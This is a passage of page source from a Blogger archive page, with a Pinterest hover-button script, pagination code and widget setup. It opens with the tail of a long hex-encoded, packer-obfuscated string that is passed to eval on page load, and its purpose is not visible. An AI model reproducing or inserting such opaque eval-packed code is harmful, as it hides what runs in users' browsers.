x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x57\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x31\x34\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x53\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x59\x5c\x5c\x31\x6e\x5c\x5c\x58\x5c\x5c\x31\x31\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x73\x5c\x5c\x31\x39\x5c\x5c\x50\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x69\x22\x5d\x3b\x31\x4f\x28\x31\x47\x28\x31\x41\x2c\x31\x42\x2c\x31\x74\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x47\x28\x31\x74\x29\x7b\x31\x46\x28\x31\x74\x3c\x31\x42\x3f\x31\x76\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x74\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x74\x3d\x31\x74\x25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x76\x5b\x35\x5d\x5d\x28\x31\x74\x2b\x31\x53\x29\x3a\x31\x74\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x74\x2d\x2d\x29\x7b\x31\x51\x28\x31\x45\x5b\x31\x74\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x76\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x76\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x74\x29\x2b\x31\x76\x5b\x36\x5d\x2c\x31\x76\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x74\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x76\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x76\x5b\x33\x5d\x5b\x31\x76\x5b\x32\x5d\x5d\x28\x31\x76\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x31\x7c\x78\x32\x42\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x34\x31\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x36\x37\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x37\x38\x7c\x78\x34\x33\x7c\x78\x37\x39\x7c\x78\x34\x32\x7c\x78\x37\x37\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x34\x36\x7c\x78\x34\x35\x7c\x78\x34\x43\x7c\x78\x37\x41\x7c\x78\x37\x36\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x35\x34\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x78\x35\x33\x7c\x78\x33\x37\x7c\x78\x35\x36\x7c\x78\x35\x32\x7c\x78\x37\x31\x7c\x78\x33\x38\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x33\x7c\x78\x35\x41\x7c\x5f\x30\x78\x38\x34\x64\x31\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x35\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x31\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x32\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x31\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_I9d2T3);
  //]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqMrHxeP84N9qvPHOe-lV_mcDYVC7eOH6VsA0m9uuyNTGPN4r_vGzzvOtg3TesxgdO9NPZjjgijg9-D8nCxEEDLxapaVO5muyIr9Fzixr0K0ntd7fUECpbkO75evU0q8s4tXIYPo7bHgT8/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Starts-->
<script type='text/javascript'>
  /*<![CDATA[*/
    var perPage=8;
    var numPages=6;
    var firstText ='First';
    var lastText ='Last';
    var prevText ='� Newer';
    var nextText ='Older �';
    var urlactivepage=location.href;
    var home_page="/";
  /*]]>*/
</script>
<script type='text/javascript'>
 /*<![CDATA[*/
  if (typeof firstText == "undefined") firstText = "First";
  if (typeof lastText == "undefined") lastText = "Last";
  var noPage;
  var currentPage;
  var currentPageNo;
  var postLabel;
  pagecurrentg();

  function looppagecurrentg(pageInfo) {
      var html = '';
      pageNumber = parseInt(numPages / 2);
      if (pageNumber == numPages - pageNumber) {
          numPages = pageNumber * 2 + 1
      }
      pageStart = currentPageNo - pageNumber;
      if (pageStart < 1) pageStart = 1;
      lastPageNo = parseInt(pageInfo / perPage) + 1;
      if (lastPageNo - 1 == pageInfo / perPage) lastPageNo = lastPageNo - 1;
      pageEnd = pageStart + numPages - 1;
      if (pageEnd > lastPageNo) pageEnd = lastPageNo;
      html += "<span class='showpageOf'>Page " + currentPageNo + ' of ' + lastPageNo + "</span>";
      var prevNumber = parseInt(currentPageNo) - 1;

      //Iccsi was here, doing magic      
      if (currentPageNo > 1) {
          if (currentPage == "page") {
              html += '<span class="showpage firstpage"><a href="' + home_page + '">' + firstText + '</a></span>'
          } else {
              html += '<span class="displaypageNum firstpage"><a href="/search/label/' + postLabel + '?&max-results=' + perPage + '">' + firstText + '</a></span>'
          }
      }

      if (currentPageNo > 2) {
          if (currentPageNo == 3) {
              if (currentPage == "page") {
                  html += '<span class="showpage"><a href="' + home_page + '">' + prevText + '</a></span>'
              } else {
                  html += '<span class="displaypageNum"><a href="/search/label/' + postLabel + '?&max-results=' + perPage + '">' + prevText + '</a></span>'
              }
          } else {
              if (currentPage == "page") {
                  html += '<span class="displaypageNum"><a href="#" onclick="redirectpage(' + prevNumber + ');return false">' + prevText + '</a></span>'
              } else {
                  html += '<span class="displaypageNum"><a href="#" onclick="redirectlabel(' + prevNumber + ');return false">' + prevText + '</a></span>'
              }
          }
      }
      if (pageStart > 1) {
          if (currentPage == "page") {
              html += '<span class="displaypageNum"><a href="' + home_page + '">1</a></span>'
          } else {
              html += '<span class="displaypageNum"><a href="/search/label/' + postLabel + '?&max-results=' + perPage + '">1</a></span>'
          }
      }
      if (pageStart > 2) {
          html += ' ... '
      }
      for (var jj = pageStart; jj <= pageEnd; jj++) {
          if (currentPageNo == jj) {
              html += '<span class="pagecurrent">' + jj + '</span>'
          } else if (jj == 1) {
              if (currentPage == "page") {
                  html += '<span class="displaypageNum"><a href="' + home_page + '">1</a></span>'
              } else {
                  html += '<span class="displaypageNum"><a href="/search/label/' + postLabel + '?&max-results=' + perPage + '">1</a></span>'
              }
          } else {
              if (currentPage == "page") {
                  html += '<span class="displaypageNum"><a href="#" onclick="redirectpage(' + jj + ');return false">' + jj + '</a></span>'
              } else {
                  html += '<span class="displaypageNum"><a href="#" onclick="redirectlabel(' + jj + ');return false">' + jj + '</a></span>'
              }
          }
      }
      if (pageEnd < lastPageNo - 1) {
          html += '...'
      }
      if (pageEnd < lastPageNo) {
          if (currentPage == "page") {
              html += '<span class="displaypageNum"><a href="#" onclick="redirectpage(' + lastPageNo + ');return false">' + lastPageNo + '</a></span>'
          } else {
              html += '<span class="displaypageNum"><a href="#" onclick="redirectlabel(' + lastPageNo + ');return false">' + lastPageNo + '</a></span>'
          }
      }


      var nextnumber = parseInt(currentPageNo) + 1;
      if (currentPageNo < (lastPageNo - 1)) {
          if (currentPage == "page") {
              html += '<span class="displaypageNum"><a href="#" onclick="redirectpage(' + nextnumber + ');return false">' + nextText + '</a></span>'
          } else {
              html += '<span class="displaypageNum"><a href="#" onclick="redirectlabel(' + nextnumber + ');return false">' + nextText + '</a></span>'
          }
      }

      if (currentPageNo < lastPageNo) {
          //Iccsi was here, doing magic
          if (currentPage == "page") {
              html += '<span class="displaypageNum lastpage"><a href="#" onclick="redirectpage(' + lastPageNo + ');return false">' + lastText + '</a></span>'
          } else {
              html += '<span class="displaypageNum lastpage"><a href="#" onclick="redirectlabel(' + lastPageNo + ');return false">' + lastText + '</a></span>'
          }
      }

      var pageArea = document.getElementsByName("pageArea");
      var blogPager = document.getElementById("blog-pager");
      for (var p = 0; p < pageArea.length; p++) {
          pageArea[p].innerHTML = html
      }
      if (pageArea && pageArea.length > 0) {
          html = ''
      }
      if (blogPager) {
          blogPager.innerHTML = html
      }
  }

  function totalcountdata(root) {
      var feed = root.feed;
      var totaldata = parseInt(feed.openSearch$totalResults.$t, 10);
      looppagecurrentg(totaldata)
  }

  function pagecurrentg() {
      var thisUrl = urlactivepage;
      if (thisUrl.indexOf("/search/label/") != -1) {
          if (thisUrl.indexOf("?updated-max") != -1) {
              postLabel = thisUrl.substring(thisUrl.indexOf("/search/label/") + 14, thisUrl.indexOf("?updated-max"))
          } else {
              postLabel = thisUrl.substring(thisUrl.indexOf("/search/label/") + 14, thisUrl.indexOf("?&max"))
          }
      }
      if (thisUrl.indexOf("?q=") == -1 && thisUrl.indexOf(".html") == -1) {
          if (thisUrl.indexOf("/search/label/") == -1) {
              currentPage = "page";
              if (urlactivepage.indexOf("#PageNo=") != -1) {
                  currentPageNo = urlactivepage.substring(urlactivepage.indexOf("#PageNo=") + 8, urlactivepage.length)
              } else {
                  currentPageNo = 1
              }
              document.write("<script src=\"" + home_page + "feeds/posts/summary?max-results=1&alt=json-in-script&callback=totalcountdata\"><\/script>")
          } else {
              currentPage = "label";
              if (thisUrl.indexOf("&max-results=") == -1) {
                  perPage = 20
              }
              if (urlactivepage.indexOf("#PageNo=") != -1) {
                  currentPageNo = urlactivepage.substring(urlactivepage.indexOf("#PageNo=") + 8, urlactivepage.length)
              } else {
                  currentPageNo = 1
              }
              document.write('<script src="' + home_page + 'feeds/posts/summary/-/' + postLabel + '?alt=json-in-script&callback=totalcountdata&max-results=1" ><\/script>')
          }
      }
  }

  function redirectpage(numberpage) {
      jsonstart = (numberpage - 1) * perPage;
      noPage = numberpage;
      var nameBody = document.getElementsByTagName('head')[0];
      var newInclude = document.createElement('script');
      newInclude.type = 'text/javascript';
      newInclude.setAttribute("src", home_page + "feeds/posts/summary?start-index=" + jsonstart + "&max-results=1&alt=json-in-script&callback=finddatepost");
      nameBody.appendChild(newInclude)
  }

  function redirectlabel(numberpage) {
      jsonstart = (numberpage - 1) * perPage;
      noPage = numberpage;
      var nameBody = document.getElementsByTagName('head')[0];
      var newInclude = document.createElement('script');
      newInclude.type = 'text/javascript';
      newInclude.setAttribute("src", home_page + "feeds/posts/summary/-/" + postLabel + "?start-index=" + jsonstart + "&max-results=1&alt=json-in-script&callback=finddatepost");
      nameBody.appendChild(newInclude)
  }

  function finddatepost(root) {
          post = root.feed.entry[0];
          var timestamp1 = post.published.$t.substring(0, 19) + post.published.$t.substring(23, 29);
          var timestamp = encodeURIComponent(timestamp1);
          if (currentPage == "page") {
              var pAddress = "/search?updated-max=" + timestamp + "&max-results=" + perPage + "#PageNo=" + noPage
          } else {
              var pAddress = "/search/label/" + postLabel + "?updated-max=" + timestamp + "&max-results=" + perPage + "#PageNo=" + noPage
          }
          location.href = pAddress
      }
      /*]]>*/
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5d_ctzHn3qexQjqpzjwGS0vBk2gg:1769056394843';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2015001893805747253','//www.butaquesisomnis.com/2013/10/','2015001893805747253');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2015001893805747253', 'title': 'Butaques i somnis', 'url': 'https://www.butaquesisomnis.com/2013/10/', 'canonicalUrl': 'https://www.butaquesisomnis.com/2013/10/', 'homepageUrl': 'https://www.butaquesisomnis.com/', 'searchUrl': 'https://www.butaquesisomnis.com/search', 'canonicalHomepageUrl': 'https://www.butaquesisomnis.com/', 'blogspotFaviconUrl': 'https://www.butaquesisomnis.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-12868066-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Butaques i somnis - RSS\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2015001893805747253/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'archive', 'pageName': 'octubre 2013', 'pageTitle': 'Butaques i somnis: octubre 2013', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Butaques i somnis', 'description': '', 'url': 'https://www.butaquesisomnis.com/2013/10/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2013, 'month': 10, 'rangeMessage': 'Mostrando entradas de octubre, 2013'}}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'Footer Widget (A)', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'Footer Widget (B)', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Footer Widget (c)', document.getElementById('HTML6'), {}, 'displayModeFull'));
